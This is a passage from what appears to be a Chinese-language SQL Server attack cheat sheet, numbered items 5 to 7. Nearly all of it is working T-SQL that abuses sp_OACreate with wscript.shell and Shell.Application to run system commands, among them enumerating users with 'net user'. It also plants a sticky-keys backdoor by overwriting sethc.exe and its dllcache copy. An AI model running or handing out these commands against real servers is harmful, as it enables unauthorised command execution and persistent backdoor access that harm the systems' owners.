 sp_OACreate
5、wscript.shell执行命令
use master;declare @o int
exec sp_oacreate 'wscript.shell',@o out
exec sp_oamethod @o,'run',null,'cmd /c "net user" > c:\test.tmp'
6、Shell.Application执行命令
declare @o int;exec sp_oacreate 'Shell.Application', @o out
exec sp_oamethod @o, 'ShellExecute',null, 'cmd.exe','cmd /c net user >c:\test.txt','c:\windows\system32','','1';
or
exec sp_oamethod @o, 'ShellExecute',null, 'user.vbs','','c:\','','1';
7、sp_oacreate替换粘贴键
declare @o int;exec sp_oacreate 'scripting.filesystemobject', @o out
exec sp_oamethod @o, 'copyfile',null,'c:\windows\explorer.exe' ,'c:\windows\system32\sethc.exe';
declare @oo int
exec sp_oacreate 'scripting.filesystemobject', @oo out exec sp_oamethod @oo,
'copyfile',null,'c:\windows\system32\sethc.exe' ,'c:\windows\system32\dllcache\sethc.exe';